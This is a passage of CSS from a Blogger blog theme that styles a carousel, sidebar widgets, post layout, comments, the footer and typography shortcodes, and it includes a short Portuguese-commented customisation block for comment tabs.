@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/* Início do código de personalização by elainegaspareto.com*/
.comments-page {
background-color: #fff; /*COR DE FUNDO DOS COMENTÁRIOS*/
}
#blogger-comments-page {
padding: 0px 5px;
display: none;
}
.comments-tab {
float: left;
padding: 5px ;
margin-right: 3px;
cursor: pointer;
background: #ff0075; /*COR DE FUNDO DAS ABAS*/
font: 14px Arial, sans serif !important; /*TIPO E TAMANHO DA FONTE*/
color: #fff;
}
.comments-tab-icon {
height: 15px; /*ALTURA DO ÍCONE*/
width:auto;
margin-right: 3px;
}
.comments-tab:hover {
background-color:#444; /*COR DE FUNDO DAS ABAS EM ESTADO HOVER*/
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px 